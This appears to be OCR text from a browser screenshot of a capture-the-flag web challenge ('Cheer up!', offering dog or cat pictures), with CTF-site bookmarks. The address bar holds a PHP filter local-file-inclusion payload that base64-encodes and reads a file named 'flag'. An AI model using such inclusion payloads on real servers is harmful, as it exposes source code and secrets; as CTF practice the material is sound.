 全 | 121.199.13.128:10096/index.php?category=php://filter/read=convert.base64-encode/resource=flag
YouTube 地图 翻译 资讯 bilibili 南昌大学 百度一下，你就知道 赛事 BUUCTF在线评测 mooc材料智慧树 语言 Problem - 2504
?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Sorry, we currently only support woofers and meowers.
WOOFERS MEOWERS